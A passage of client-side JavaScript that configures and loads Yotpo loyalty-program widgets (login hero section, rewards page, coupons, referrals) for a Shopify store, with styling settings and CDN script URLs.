                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "484052486",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


